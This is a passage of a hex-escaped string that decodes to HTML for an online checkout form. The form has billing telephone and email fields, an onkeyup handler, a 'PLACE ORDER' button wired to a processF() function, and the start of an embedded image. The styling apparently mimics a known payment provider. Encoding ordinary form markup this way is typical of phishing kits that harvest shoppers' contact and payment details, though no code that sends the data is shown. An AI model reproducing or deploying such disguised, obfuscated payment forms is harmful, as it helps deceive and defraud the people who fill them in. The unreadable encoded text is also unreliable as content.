0\x78\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x32\x33\x70\x78\x3B\x7A\x2D\x69\x6E\x64\x65\x78\x3A\x31\x30\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x64\x69\x61\x6C\x69\x6E\x67\x2D\x63\x6F\x64\x65\x3E\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x20\x6E\x61\x6D\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x30\x20\x34\x70\x78\x20\x34\x70\x78\x20\x30\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x20\x34\x30\x70\x78\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x6C\x65\x66\x74\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x76\x69\x73\x69\x62\x6C\x65\x22\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x74\x65\x6C\x20\x74\x79\x70\x65\x3D\x74\x65\x6C\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x31\x34\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x70\x68\x6F\x6E\x65\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x32\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x33\x64\x28\x30\x2C\x2D\x38\x70\x78\x2C\x30\x29\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x6E\x6F\x6E\x65\x20\x30\x73\x20\x65\x61\x73\x65\x20\x30\x73\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x22\x3E\x50\x68\x6F\x6E\x65\x20\x6E\x75\x6D\x62\x65\x72\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x70\x68\x6F\x6E\x65\x20\x6E\x75\x6D\x62\x65\x72\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x72\x6F\x77\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x73\x74\x79\x6C\x65\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x66\x6F\x6E\x74\x2D\x76\x61\x72\x69\x61\x6E\x74\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x65\x6D\x61\x69\x6C\x50\x6F\x73\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x76\x69\x73\x69\x62\x6C\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x22\x6E\x61\x6D\x65\x3D\x65\x6D\x61\x69\x6C\x50\x6F\x73\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x65\x6D\x61\x69\x6C\x20\x74\x79\x70\x65\x3D\x65\x6D\x61\x69\x6C\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x65\x6D\x61\x69\x6C\x50\x6F\x73\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x22\x3E\x45\x6D\x61\x69\x6C\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x62\x75\x74\x74\x6F\x6E\x20\x61\x72\x69\x61\x2D\x64\x65\x73\x63\x72\x69\x62\x65\x64\x62\x79\x3D\x69\x6E\x66\x6F\x54\x6F\x6F\x6C\x54\x69\x70\x20\x69\x64\x3D\x65\x6D\x61\x69\x6C\x49\x6E\x66\x6F\x49\x63\x6F\x6E\x20\x70\x61\x2D\x6D\x61\x72\x6B\x65\x64\x3D\x31\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x3B\x62\x6F\x72\x64\x65\x72\x3A\x6D\x65\x64\x69\x75\x6D\x20\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x35\x30\x25\x3B\x68\x65\x69\x67\x68\x74\x3A\x61\x75\x74\x6F\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x35\x70\x78\x20\x31\x35\x70\x78\x20\x35\x70\x78\x20\x30\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x22\x74\x79\x70\x65\x3D\x62\x75\x74\x74\x6F\x6E\x3E\x3C\x73\x70\x61\x6E\x20\x73\x74\x79\x6C\x65\x3D\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x61\x6C\x69\x67\x6E\x3A\x63\x65\x6E\x74\x65\x72\x3B\x61\x6C\x69\x67\x6E\x2D\x69\x74\x65\x6D\x73\x3A\x63\x65\x6E\x74\x65\x72\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x35\x30\x25\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x70\x61\x63\x6B\x3A\x63\x65\x6E\x74\x65\x72\x3B\x6A\x75\x73\x74\x69\x66\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x3A\x63\x65\x6E\x74\x65\x72\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x6C\x65\x66\x74\x3A\x33\x70\x78\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x70\x78\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x32\x32\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x32\x32\x20\x32\x32\x22\x77\x69\x64\x74\x68\x3D\x32\x32\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x69\x6E\x66\x6F\x2D\x69\x63\x6F\x6E\x2D\x78\x6F\x72\x63\x2D\x75\x69\x64\x2D\x36\x6E\x30\x32\x34\x38\x38\x38\x37\x37\x37\x37\x34\x35\x36\x31\x33\x35\x31\x36\x35\x38\x39\x32\x36\x31\x38\x36\x31\x36\x32\x3E\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x31\x20\x31\x29\x22\x3E\x3C\x63\x69\x72\x63\x6C\x65\x20\x63\x78\x3D\x31\x30\x20\x63\x79\x3D\x31\x30\x20\x66\x69\x6C\x6C\x3D\x23\x30\x30\x37\x30\x62\x61\x20\x72\x3D\x31\x30\x20\x73\x74\x72\x6F\x6B\x65\x3D\x23\x30\x30\x37\x30\x62\x61\x3E\x3C\x2F\x63\x69\x72\x63\x6C\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x31\x31\x20\x35\x2E\x39\x39\x63\x30\x20\x2E\x32\x38\x32\x2D\x2E\x30\x39\x38\x2E\x35\x32\x2D\x2E\x32\x39\x34\x2E\x37\x31\x36\x41\x2E\x39\x35\x33\x2E\x39\x35\x33\x20\x30\x20\x30\x20\x31\x20\x31\x30\x2E\x30\x31\x20\x37\x61\x2E\x39\x37\x34\x2E\x39\x37\x34\x20\x30\x20\x30\x20\x31\x2D\x2E\x37\x31\x35\x2D\x2E\x32\x39\x34\x41\x2E\x39\x37\x34\x2E\x39\x37\x34\x20\x30\x20\x30\x20\x31\x20\x39\x20\x35\x2E\x39\x39\x31\x63\x30\x2D\x2E\x32\x37\x2E\x30\x39\x38\x2D\x2E\x35\x30\x32\x2E\x32\x39\x34\x2D\x2E\x36\x39\x37\x41\x2E\x39\x37\x34\x2E\x39\x37\x34\x20\x30\x20\x30\x20\x31\x20\x31\x30\x2E\x30\x30\x39\x20\x35\x63\x2E\x32\x37\x20\x30\x20\x2E\x35\x30\x32\x2E\x30\x39\x38\x2E\x36\x39\x37\x2E\x32\x39\x34\x41\x2E\x39\x35\x33\x2E\x39\x35\x33\x20\x30\x20\x30\x20\x31\x20\x31\x31\x20\x35\x2E\x39\x39\x7A\x6D\x30\x20\x38\x2E\x33\x36\x32\x61\x2E\x38\x31\x34\x2E\x38\x31\x34\x20\x30\x20\x30\x20\x31\x2D\x2E\x33\x37\x38\x2E\x34\x37\x35\x20\x31\x2E\x32\x31\x20\x31\x2E\x32\x31\x20\x30\x20\x30\x20\x31\x2D\x2E\x35\x38\x35\x2E\x31\x37\x33\x20\x31\x2E\x32\x33\x38\x20\x31\x2E\x32\x33\x38\x20\x30\x20\x30\x20\x31\x2D\x2E\x35\x39\x38\x2D\x2E\x31\x34\x2E\x39\x34\x38\x2E\x39\x34\x38\x20\x30\x20\x30\x20\x31\x2D\x2E\x34\x33\x39\x2D\x2E\x34\x35\x39\x56\x38\x2E\x37\x34\x36\x61\x2E\x36\x37\x31\x2E\x36\x37\x31\x20\x30\x20\x30\x20\x31\x20\x2E\x33\x31\x37\x2D\x2E\x35\x34\x39\x63\x2E\x31\x39\x35\x2D\x2E\x31\x32\x36\x2E\x34\x31\x2D\x2E\x31\x39\x31\x2E\x36\x34\x36\x2D\x2E\x31\x39\x37\x2E\x32\x33\x36\x2D\x2E\x30\x30\x35\x2E\x34\x35\x36\x2E\x30\x35\x2E\x36\x35\x39\x2E\x31\x36\x34\x2E\x32\x30\x33\x2E\x31\x31\x35\x2E\x33\x33\x2E\x32\x39\x33\x2E\x33\x37\x38\x2E\x35\x33\x33\x76\x35\x2E\x36\x35\x35\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x66\x66\x66\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x2F\x62\x75\x74\x74\x6F\x6E\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x65\x6D\x61\x69\x6C\x50\x6F\x73\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x65\x6D\x61\x69\x6C\x20\x61\x64\x64\x72\x65\x73\x73\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x6D\x74\x2D\x34\x22\x3E\x3C\x62\x75\x74\x74\x6F\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x74\x6E\x20\x62\x74\x6E\x2D\x70\x72\x69\x6D\x61\x72\x79\x20\x63\x6F\x6C\x2D\x73\x6D\x2D\x31\x32\x22\x20\x74\x79\x70\x65\x3D\x22\x62\x75\x74\x74\x6F\x6E\x22\x20\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x70\x72\x6F\x63\x65\x73\x73\x46\x28\x29\x3E\x50\x4C\x41\x43\x45\x20\x4F\x52\x44\x45\x52\x3C\x2F\x62\x75\x74\x74\x6F\x6E\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x2D\x35\x22\x3E\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22\x64\x61\x74\x61\x3A\x69\x6D\x61\x67\x65\x2F\x70\x6E\x67\x3B\x62\x61\x73\x65\x36\x34\x2C\x69\x56\x42\x4F\x52\x77\x30\x4B\x47\x67\x6F\x41\x41\x41\x41\x4E\x53\x55\x68\x45\x55\x67\x41\x41\x41\x4D\x34\x41\x41\x41\x42\x64\x43\x41\x59\x41\x41\x41\x44\x74\x37\x56\x6B\x70\x41\x41\x41\x63\x32\x6B\x6C\x45\x51\x56\x52\x34\x6E\x4F\x32\x64\x58\x59\x7A\x63\x31\x6E\x58\x48\x39\x61\x51\x6E\x50\x62\x51\x46\x68\x44\x37\x6F\x6F\x5A\x41\x52\x49\x41\x45\x4B\x42\x30\x62\x52\x71\x45\x47\x62\x51\x45\x57\x72\x49\x45\x48\x63\x41\x76\x4A\x44\x57\x7A\x56\x41\x58\x43\x74\x4A\x58\x63\x53\x46\x6D\x72\x69\x6F\x6E\x4E\x70\x4A\x73\x36\x72\x6C\x74\x5A\x48\x49\x73\x47\x72\x45\x53\x75\x4A\x4B\x54\x69\x50\x5A\x6A\x6D\x54\x5A\x67\x6D\x49\x37\x47\x70\x4B\x37\x4F\x37\x76\x61\x6A\x2B\x45\x6C\x35\x35\x4F\x63\x47\x63\x34\x6E\x79\x66\x6E\x67\x6B\x44\x4F\x7A\x38\x37\x57\x7A\x73\x41\x77\x62\x65\x54\x68\x39\x6D\x43\x47\x48\x35\x48\x43\x2B\x4F\x63\x4F\x78\x4D\x67\x65\x34\x67\x44\x54\x4C\x32\x53\x55\x76\x37\x34\x2F\x2F\x63\x38\x38\x35\x39\x2F\x4C\x41\x67\x59\x58\x4E\x68\x51\x57\x44\x57\x34\x63\x52\x77\x69\x34\x68\x45\x71\x73\x68\x68\x46\x30\x4B\x42\x72\x63\x4F\x4F\x33\x31\x4F\x43\x31\x76\x59\x58\x4A\x73\x4F\x47\x74\x44\x61\x41\x70\x36\x46\x4C\x61\x79\x33\x4D\x59\x7A\x37\x53\x42\x63\x30\x4F\x6E\x67\x59\x78\x6E\x33\x45\x36\x58\x4E\x63\x32\x4D\x4C\x6D\x79\x6C\x72\x51\x34\x4A\x63\x74\x6F\x64\x48\x67\x77\x53\x38\x76\x34\x46\x6E\x59\x77\x74\x72\x6D\x38\x64\x78\x35\x79\x41\x77\x4E\x54\x52\x45\x51\x69\x77\x57\x41\x70\x6F\x67\x75\x65\x44\x79\x65\x4F\x77\x38\x35\x66\x63\x34\x4C\x57\x35\x68\x6A\x78\x6E\x45\x33\x44\x39\x49\x30\x63\x5A\x49\x69\x38\x64\x74\x6D\x61\x46\x49\x70\x46\x69\x72\x56\x58\x55\x69\x6C\x32\x43\x35\x34\x4B\x42\x4B\x2F\x54\x64\x50\x45\x53\x59\x36\x37\x65\x64\x44\x70\x61\x31\x6A\x59\x77\x6D\x5A\x71\x4E\x45\x30\x63\x52\x51\x68\x62\x51\x67\x68\x6A\x39\x46\x42\x34\x36\x56\x56\x49\x70\x79\x4E\x51\x71\x39\x65\x67\x75\x62\x38\x50\x74\x58\x6F\x4E\x30\x75\x6B\x49\x65\x4F\x6C\x56\x38\x35\x79\x48\x6F\x52\x48\x78\x66\x5A\x6F\x6D\x6A\x6A\x70\x39\x4C\x51\x74\x62\x32\x4E\x53\x4E\x34\x7A\x59\x4F\x74\x56\x58\x6D\x4B\x69\x4B\x78\x6A\x2F\x51\x77\x42\x41\x4F\x62\x49\x49\x6F\x4A\x71\x44\x63\x61\x30\x4E\x7A\x66\x31\x31\x71\x39\x30\x51\x42\x52\x54\x45\x41\x77\x73\x47\x6D\x65\x39\x39\x79\x6A\x53\x50\x78\x71\x53\x33\x30\x32\x44\x6A\x6C\x39\x62\x51\x74\x62\x6D\x4F\x33\x47\x63\x54\x63\x50\x6B\x71\x54\x72\x4F\x45\x4C\x34\x69\x32\x61\x56\x51\x51\x69\x48\x53\x49\x51\x43\x53\x52\x4B\x68\x30\x57\x78\x43\x63\x33\x38\x66\x53\x72\x55\x39\x57\x4F\x55\x55\x4B\x4E\x58\x32\x6F\x4C\x6D\x2F\x44\x34\x31\x6D\x45\x79\x52\x4A\x68\x45\x69\x45\x41\x6F\x54\x77\x4C\x76\x56\x42\x43\x48\x2B\x52\x4A\x46\x33\x48\x46\x2B\x37\x62\x77\x75\x34\x4C\x34\x37\x69\x4E\x51\x32\x31\x67\x6C\x69\x6D\x45\x72\x35\x73\x6A\x5A\x58\x36\x66\x47\x35\x4A\x4A\x42\x6B\x70\x6C\x52\x56\x4F\x59\x6C\x46\x4B\x44\x69\x2B\x34\x30\x50\x48\x55\x37\x42\x72\x38\x4F\x79\x5A\x41\x74\x31\x37\x57\x66\x6C\x63\x6F\x4B\x4A\x4A\x4D\x4D\x2B\x48\x33\x75\x72\x71\x67\x62\x68\x66\x42\x31\x68\x50\x44\x6C\x46\x6B\x41\x4C\x42\x56\x72\x59\x4A\x39\x41\x59\x78\x6E\x32\x45\x70\x6F\x6D\x54\x43\x4F\x45\x76\x57\x67\x46\x44\x55\x77\x52\x45\x49\x68\x54\x6B\x63\x69\x6C\x74\x50\x74\x50\x63\x33\x77\x65\x4B\x4C\x38\x